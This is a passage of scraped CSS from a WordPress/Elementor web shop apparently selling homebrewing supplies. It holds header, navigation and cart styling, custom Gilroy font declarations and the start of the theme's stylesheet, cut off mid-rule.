.elementor-42997 .elementor-element.elementor-element-5d1573e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:5px;--padding-bottom:5px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-42997 .elementor-element.elementor-element-5d1573e:not(.elementor-motion-effects-element-type-background), .elementor-42997 .elementor-element.elementor-element-5d1573e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-6cae556 );}.elementor-42997 .elementor-element.elementor-element-787b463{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-42997 .elementor-element.elementor-element-787b463.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-42997 .elementor-element.elementor-element-7d90f9a > .elementor-widget-container{border-style:none;border-radius:10px 10px 10px 10px;}.elementor-42997 .elementor-element.elementor-element-7d90f9a .ekit-header-info > li > a{color:var( --e-global-color-07b9a64 );font-size:14px;font-weight:400;}.elementor-42997 .elementor-element.elementor-element-7d90f9a .ekit-header-info > li > a i{font-size:18px;}.elementor-42997 .elementor-element.elementor-element-7d90f9a .ekit-header-info > li > a svg{max-width:18px;height:auto;}.elementor-42997 .elementor-element.elementor-element-7d90f9a .ekit-header-info > li > a i, .elementor-42997 .elementor-element.elementor-element-7d90f9a .ekit-header-info > li > a svg{margin-right:10px;}.elementor-42997 .elementor-element.elementor-element-4405d08{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-42997 .elementor-element.elementor-element-48757ce .elementor-nav-menu .elementor-item{font-family:"Gilroy", Gilroy, Sans-serif;font-size:14px;font-weight:500;}.elementor-42997 .elementor-element.elementor-element-48757ce .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-50ca0d4d );fill:var( --e-global-color-50ca0d4d );padding-left:7px;padding-right:7px;padding-top:3px;padding-bottom:3px;}.elementor-42997 .elementor-element.elementor-element-48757ce .elementor-nav-menu--main .elementor-item:hover,
					.elementor-42997 .elementor-element.elementor-element-48757ce .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-42997 .elementor-element.elementor-element-48757ce .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-42997 .elementor-element.elementor-element-48757ce .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-8d606cd );fill:var( --e-global-color-8d606cd );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-42997 .elementor-element.elementor-element-fd7cba8 > .elementor-widget-container{margin:0px 7px 0px 7px;}.elementor-42997 .elementor-element.elementor-element-fd7cba8 .elementor-heading-title{font-family:"Gilroy", Gilroy, Sans-serif;font-size:14px;font-weight:500;color:var( --e-global-color-07b9a64 );}.elementor-42997 .elementor-element.elementor-element-2cb85ea > .elementor-widget-container{margin:0px 7px 0px 7px;}.elementor-42997 .elementor-element.elementor-element-2cb85ea .elementor-heading-title{font-family:"Gilroy", Gilroy, Sans-serif;font-size:14px;font-weight:500;color:var( --e-global-color-07b9a64 );}.elementor-42997 .elementor-element.elementor-element-78af2ea{width:auto;max-width:auto;}.elementor-42997 .elementor-element.elementor-element-99237ff{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;overflow:visible;}.elementor-42997 .elementor-element.elementor-element-99237ff:not(.elementor-motion-effects-element-type-background), .elementor-42997 .elementor-element.elementor-element-99237ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-50ca0d4d );}.elementor-42997 .elementor-element.elementor-element-c372ded{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-start;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-42997 .elementor-element.elementor-element-c372ded.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-42997 .elementor-element.elementor-element-05aac23{width:auto;max-width:auto;}.elementor-42997 .elementor-element.elementor-element-05aac23 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a:hover, .elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a:focus, .elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a:active, .elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li:hover > a{background-color:#005438;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel > li > a{background-color:#FFFFFF;font-size:18px;font-weight:600;padding:12px 12px 12px 12px;color:var( --e-global-color-primary );}
					.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:#F0F0F0;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-hamburger:hover{background-color:#273070;}.elementor-42997 .elementor-element.elementor-element-3674bde{width:auto;max-width:auto;z-index:1;}.elementor-42997 .elementor-element.elementor-element-3674bde > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-42997 .elementor-element.elementor-element-3674bde.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-container{height:65px;border-radius:0px 0px 0px 0px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav li a .ekit-menu-icon{padding:0px 10px 0px 0px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a{font-size:20px;font-weight:600;color:#000000;padding:15px 15px 15px 15px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-50ca0d4d );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-50ca0d4d );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-50ca0d4d );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-50ca0d4d );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-50ca0d4d );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-50ca0d4d );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-50ca0d4d );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-50ca0d4d );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:var( --e-global-color-6cae556 );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:var( --e-global-color-6cae556 );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:var( --e-global-color-6cae556 );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:var( --e-global-color-6cae556 );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:var( --e-global-color-6cae556 );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel{border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;box-shadow:0px 6px 10px 0px rgba(0,0,0,0.12);}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-hamburger{float:right;border-style:solid;border-color:var( --e-global-color-b340233 );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-b340233 );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-hamburger > .ekit-menu-icon{color:var( --e-global-color-b340233 );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(255,255,255,0.5);}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(255,255,255,0.5);}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-close{border-style:solid;border-color:var( --e-global-color-b340233 );color:rgba(51, 51, 51, 1);}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-close:hover{color:rgba(255,255,255,0.5);}.elementor-42997 .elementor-element.elementor-element-b59cad4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;overflow:visible;}.elementor-42997 .elementor-element.elementor-element-c611632 .header-menu-btn i{font-size:20px;}.elementor-42997 .elementor-element.elementor-element-c611632 .header-menu-btn span{font-family:"Gilroy", Gilroy, Sans-serif;font-size:15px;font-weight:500;}.elementor-42997 .elementor-element.elementor-element-f1f884b .header-menu-btn i{font-size:20px;}.elementor-42997 .elementor-element.elementor-element-f1f884b .header-menu-btn span{font-family:"Gilroy", Gilroy, Sans-serif;font-size:15px;font-weight:500;}.elementor-42997 .elementor-element.elementor-element-03a4e62 .header-menu-btn i{font-size:20px;}.elementor-42997 .elementor-element.elementor-element-03a4e62 .header-menu-btn span{font-family:"Gilroy", Gilroy, Sans-serif;font-size:15px;font-weight:500;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Gilroy, Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-42997 .elementor-element.elementor-element-a42e4a2{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-primary );--toggle-button-icon-hover-color:var( --e-global-color-513e7bcc );--toggle-button-hover-background-color:var( --e-global-color-8d606cd );--toggle-button-border-width:0px;--toggle-icon-size:30px;--toggle-icon-padding:17px 17px 17px 17px;--items-indicator-text-color:#000000;--items-indicator-background-color:var( --e-global-color-8d606cd );--cart-border-style:none;--remove-item-button-size:20px;--menu-cart-subtotal-color:#000000;--product-price-color:#000000;--divider-color:#F3F3F3;--subtotal-divider-color:#F3F3F3;--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--cart-footer-buttons-border-radius:5px;--view-cart-button-text-color:var( --e-global-color-50ca0d4d );--view-cart-button-background-color:var( --e-global-color-513e7bcc );--view-cart-button-hover-text-color:var( --e-global-color-1f29507 );--view-cart-button-hover-background-color:var( --e-global-color-text );--checkout-button-text-color:var( --e-global-color-50ca0d4d );--checkout-button-background-color:var( --e-global-color-6cae556 );--checkout-button-hover-background-color:#007D53;}.elementor-42997 .elementor-element.elementor-element-a42e4a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-42997 .elementor-element.elementor-element-a42e4a2.elementor-element{--flex-grow:0;--flex-shrink:1;}.elementor-42997 .elementor-element.elementor-element-a42e4a2 .elementor-menu-cart__subtotal{font-size:17px;}.elementor-42997 .elementor-element.elementor-element-a42e4a2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-42997 .elementor-element.elementor-element-a42e4a2 .elementor-menu-cart__product-name a{font-family:"Gilroy", Gilroy, Sans-serif;font-size:15px;font-weight:400;color:#000000;}.elementor-42997 .elementor-element.elementor-element-a42e4a2 .elementor-menu-cart__product-price{font-family:"Gilroy", Gilroy, Sans-serif;font-size:15px;font-weight:400;}.elementor-42997 .elementor-element.elementor-element-a42e4a2 .elementor-menu-cart__product-price .product-quantity{font-size:15px;}.elementor-42997 .elementor-element.elementor-element-a42e4a2 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Gilroy", Gilroy, Sans-serif;font-size:15px;font-weight:800;}.elementor-42997 .elementor-element.elementor-element-a42e4a2 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Gilroy", Gilroy, Sans-serif;font-weight:400;border-radius:5px 5px 5px 5px;}.elementor-42997 .elementor-element.elementor-element-a42e4a2 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Gilroy", Gilroy, Sans-serif;font-weight:700;border-radius:6px 6px 6px 6px;}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-container{max-width:100%;border-radius:0px 0px 0px 0px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:499px){.elementor-42997 .elementor-element.elementor-element-99237ff{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:2000;}.elementor-42997 .elementor-element.elementor-element-c372ded{--width:20%;}.elementor-widget-image .widget-image-caption{line-height:var( --e-global-typography-text-line-height );}.elementor-42997 .elementor-element.elementor-element-05aac23 img{width:35px;}.elementor-42997 .elementor-element.elementor-element-3674bde{z-index:100;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-container{max-width:100%;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-navbar-nav > li > a{font-size:21px;padding:10px 20px 10px 20px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-hamburger{float:right;border-width:0px 0px 0px 0px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-hamburger > .ekit-menu-icon{font-size:32px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-menu-close{font-size:41px;border-width:0px 0px 0px 0px;}.elementor-42997 .elementor-element.elementor-element-3674bde .elementskit-nav-logo > img{max-width:120px;max-height:48px;}.elementor-42997 .elementor-element.elementor-element-b59cad4{--width:77%;}.elementor-42997 .elementor-element.elementor-element-c611632 .header-menu-btn span{font-size:13px;}.elementor-42997 .elementor-element.elementor-element-f1f884b .header-menu-btn span{font-size:13px;}.elementor-42997 .elementor-element.elementor-element-03a4e62 .header-menu-btn span{font-size:13px;}.elementor-42997 .elementor-element.elementor-element-a42e4a2{--toggle-icon-size:25px;}.elementor-42997 .elementor-element.elementor-element-a42e4a2 .elementor-menu-cart__subtotal{font-size:17px;}}@media(min-width:500px){.elementor-42997 .elementor-element.elementor-element-787b463{--width:40%;}.elementor-42997 .elementor-element.elementor-element-4405d08{--width:60%;}.elementor-42997 .elementor-element.elementor-element-c372ded{--width:74.592%;}}@media(max-width:1024px) and (min-width:500px){.elementor-42997 .elementor-element.elementor-element-c372ded{--width:18%;}.elementor-42997 .elementor-element.elementor-element-b59cad4{--width:80%;}}/* Start custom CSS for heading, class: .elementor-element-fd7cba8 */.elementor-42997 .elementor-element.elementor-element-fd7cba8 {
    cursor: pointer;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-2cb85ea */.elementor-42997 .elementor-element.elementor-element-2cb85ea {
    cursor: pointer;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://www.balticbrew.com/wp-content/uploads/2020/10/Gilroy-Light.woff2') format('woff2'),
		url('https://www.balticbrew.com/wp-content/uploads/2020/10/Gilroy-Light.woff') format('woff');
}
@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.balticbrew.com/wp-content/uploads/2020/10/Gilroy-Regular.woff2') format('woff2'),
		url('https://www.balticbrew.com/wp-content/uploads/2020/10/Gilroy-Regular.woff') format('woff');
}
@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://www.balticbrew.com/wp-content/uploads/2020/10/Gilroy-Bold.woff2') format('woff2'),
		url('https://www.balticbrew.com/wp-content/uploads/2020/10/Gilroy-Bold.woff') format('woff');
}
@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://www.balticbrew.com/wp-content/uploads/2020/10/Gilroy-Black.woff2') format('woff2'),
		url('https://www.balticbrew.com/wp-content/uploads/2020/10/Gilroy-Black.woff') format('woff');
}
@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.balticbrew.com/wp-content/uploads/2020/10/Radomir-Tinkov-Gilroy-SemiBold.woff2') format('woff2'),
		url('https://www.balticbrew.com/wp-content/uploads/2020/10/Radomir-Tinkov-Gilroy-SemiBold.woff') format('woff');
}
@font-face {
	font-family: 'Gilroy';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.balticbrew.com/wp-content/uploads/2020/10/Radomir-Tinkov-Gilroy-SemiBold-1.woff2') format('woff2'),
		url('https://www.balticbrew.com/wp-content/uploads/2020/10/Radomir-Tinkov-Gilroy-Medium.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.balticbrew.com/wp-content/themes/bb/style.css?ver=6.6.4
body_size: 7805
content:
/*
	Theme Name:			Baltic Brew
	Description:		Custom shit!
	Version:			1.1.2
	Requires at least:	4.9
	Text Domain: 		bb
*/


html {
    line-height: 1.15
}

body {
    margin: 0;
    font-family: 'Gilroy', sans-serif;
    font-weight: 400;

}

h1 {
    font-size: 2.5em;
/*    margin: .67em 0!important;*/
    font-weight: 700!important;

}
h2 {
    font-size: 1.7em;
/*    margin: .67em 0!important;*/
    font-weight: 700;

}
a {
    text-decoration: none;
}

b,
strong {
    font-weight: bolder
}

pre,
code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -0.25em
}

sup {
    top: -0.5em
}

ul li {
    list-style-type: none;

}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

input[type="search"] {
    border-width: 0;
    min-height: 45px;
    background-color: #EBEBEB;
    border-radius: 15px;
    padding: 0 15px 0 40px;
    margin-right: 20px;
    width: 350px;
}

button {
    display: inline-block;
    border: none;
    text-decoration: none;
    background-color: transparent;
    min-height: 23px;
}

button:active {
    color: inherit;
}

.header-button {
    /*    margin-right: 10px;*/
    padding: 10px;
}

.header-button:hover {
    background-color: #fafafa;
}

.header-button i {
    font-size: 25px;
    margin-bottom: 5px;
}

.header-button span {
    display: block;
    font-size: 15px;
    font-weight: 500;

}

.site-header {
    position: relative;
    left: 0;
    top: 0;
    width: 100%;
    /*
    display: flex;
    align-items: center;
*/
    z-index: 100;
    background-color: #fff;


}

.site-header-wrapper {

    max-width: 1500px;
    margin: 0 auto;


}


#elementor-preview-iframe header {
    display: none;
}
.ekit-sticky {
z-index: 8888!important;
}



.menu-header-menu-container {
    display: inline-block;
    position: relative;
    z-index: 999;
}

.logo {
    /*    visibility: hidden;*/

    position: relative;
    top: 0;
    left: 0;
    display: inline-block;
    padding: 10px 20px;
    /*    background-color: rgba(245, 183, 22, 1);*/
}

.logo img {
    width: 50px;
    height: auto;
}

.popup-menyy h2 {
    text-transform: uppercase;
}
.woocommerce-checkout-review-order-table thead, 
.woocommerce-checkout-review-order-table tbody {
    display: none;
}
.products-menu-button {
    position: relative;
    left: 0px;
    top: 0;
    font-size: 21px;
    font-weight: 700;
    padding: 21px 20px 21px 55px;
    background: #f4f4f4 url(images/menu.svg) no-repeat 20px center;
    background-size: auto 25px;
    letter-spacing: 1px;
    color: #000;
    z-index: 9999;
}
.woocommerce-billing-fields, .woocommerce-shipping-fields  {
    background-color: #f4f4f4;
    padding: 30px;
}

.products-menu-button:hover {
    background-color: #e6e6e6;
}

.products-menu {
    position: absolute;
    top: 66px;
    left: 0;
    width: 100%;
}

.site-main {
    /*    padding-top:70px;*/
    width: 100%;
}

.shop-wrapper {
    margin: 0 auto;
    max-width: 1500px;

}

.popup-menu-items a span {
    font-size: 15px;
    color: #333333 !important;
    font-weight: 400;
}

.popup-menu-items a:hover span {
    color: #0072a5 !important;
}
.product-category-items{
    display: flex;
    width: 100%;
    gap:10px;
    flex-wrap: wrap;
}
.product-category-items a h3{
    margin: 0;
font-size: 16px;
font-weight: 500;
    line-height: 1;
text-align: center;
}
.product-category-items a {
   width: 12.5%;
border-radius: 20px;
/*border: 1px solid #ccc;*/
display: flex;
flex-direction: column;
align-items: center;
padding: 20px;
}
.product-category-items a:hover {
background-color: #FFF0CB;
}
.product-category-items a img{
    width:50px;
    height: 50px;
    object-fit: contain;
    margin-bottom: 5px;
}
/*
#menu-header-menu,
#menu-header-menu ul {
    margin: 0;
    padding: 0;
    list-style-type: none;

}

#menu-header-menu li {
    float: left;
}

#menu-header-menu li a {
    font-size: 17px;
    padding: 25px 15px;
    font-weight: 400;
    color: #000;
    position: relative;

}

.tax_label {
    display: none;
}

#menu-header-menu li a:hover {

}

#menu-header-menu .menu-item-has-children:hover > ul {
    display: block;
    transition-delay: all 1s;
    -webkit-transition-delay: all 1s;
}

#menu-header-menu li ul {
    display: none;
    min-width: 160px;
    margin-top: 25px;
    box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
    position: absolute;
    background-color: rgb(255, 203, 203);
    -webkit-transition: all .5s ease;
    -webkit-transition-delay: 2s;
}

#menu-header-menu li ul li {
    clear: both;
}

#menu-header-menu li ul li a {
    color: black;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
    min-width: 200px;


}

#menu-header-menu > li:hover > a {
    background-color: #f0f0f0;


}
*/

.montonio-shipping-provider-logo {
 max-height: 30px !important; 
 max-width: 30px !important; 
 display: inline !important; 
margin-left: 10px;
}

.header-top {
    display: flex;
    align-items: center;
    /*    border-bottom: 1px solid #f4f4f4;*/
    max-width: 1500px;
    margin: 0 auto;
}

.header-bottom-wrapper {
    width: 100%;
    position: sticky;
    top: 0;
    z-index: 800;
    background-color: #FFFFFF;
}

.header-bottom {
    display: flex;
    align-items: center;
    /*    border-bottom: 1px solid #f4f4f4;*/
    max-width: 1500px;
    margin: 0 auto;

    z-index: 800;

}

.fixed-top {
    position: fixed;
}
.elementor-menu-cart__product-image img {
display: block;
height: 60px;
object-fit: contain;
}
.product-menu {
    position: relative;
}

.product-menu-item {
    position: relative;
    font-size: 21px;
    font-weight: bold;
    color: #000;
    padding: 20px 20px;
    display: inline-block;
    border-bottom: 5px solid transparent;
}

.product-menu-item:after {
    font-family: "Font Awesome 5 Pro";
    content: '\f0dd';
    position: absolute;
    right: 5px;
    top: 24px;
    font-size: 14px;

}

.sales:after {
    content: '';
}

.sales i {
    color: #307150;
}

.product-menu-item:hover {
    color: #606060;
    border-bottom: 5px solid #ffba00;
}

.dd-menu-equipment,
.dd-menu-ingredients {
    position: absolute;
    top: 69px;
    left: 0;
    display: none;
}

.header-top-left {
    display: flex;
    align-items: center;
    width: 80%;
}

.header-top-right {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    width: 20%;
    padding-right: 20px;
}

.search-submit {
    display: none;
}

.woo-wrapper {
    max-width: 100%;
    margin: 0 auto;
    margin-top: 136px;
    /*    display: flex;*/
}

.site-main {
    /*     margin-top: 136px!important;*/
}

.shop-left {
    width: 25%;
    padding: 20px;
    background-color: #f4f4f4;
}

.shop-right {
    width: 75%;
}

.woocommerce ul.products li.product a img {
    width: auto;
